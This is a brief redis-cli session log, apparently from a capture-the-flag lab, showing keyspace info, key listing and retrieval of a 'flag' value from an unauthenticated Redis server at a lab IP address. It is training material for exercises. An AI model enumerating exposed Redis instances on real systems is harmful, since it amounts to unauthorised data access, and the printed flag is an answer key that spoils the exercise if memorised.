 # Cluster
cluster_enabled:0
# Keyspace
db0:keys=4,expires=0,avg_ttl=0
(2.40s)
10.129.14.117:6379> select 0
OK
(1.66s)
10.129.14.117:6379> keys *
1) "flag"
2) "numb"
3) "temp"
4) "stor"
10.129.14.117:6379> get flag
"03e1d2b376c37ab3f5319922053953eb"
10.129.14.117:6379>